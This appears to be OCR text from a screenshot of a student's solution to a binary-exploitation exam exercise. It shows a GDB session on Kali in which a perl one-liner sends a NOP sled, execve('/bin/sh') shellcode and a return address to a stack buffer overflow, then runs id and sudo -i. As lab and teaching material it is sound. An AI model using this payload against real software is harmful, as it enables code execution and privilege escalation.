 \x68", "\xe0\xcf\xff\xff"')
Starting program: /home/kali/eserciziEsameBinary/11giugno2021/bof $(perl -e 'print "\x90"x576, "\x31\xc0\xb0\x
46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53
\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68", "\xe0\xcf\xff\xff"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
1��F1�1��[1��C��C
�
��S
�����/bin/sh����
SOLUZIONE
process 140513 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$ id
[Detaching after vfork from child process 140539]
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(
dip),44(video),46(plugdev),100(users),106(netdev),111(bluetooth),117(scanner),140(wireshark),142(kaboxer),143(
vboxsf)
$ sudo -i
[Detaching after vfork from child process 140596]
[sudo] password for kali:
root@kali:~#
Right Ctrl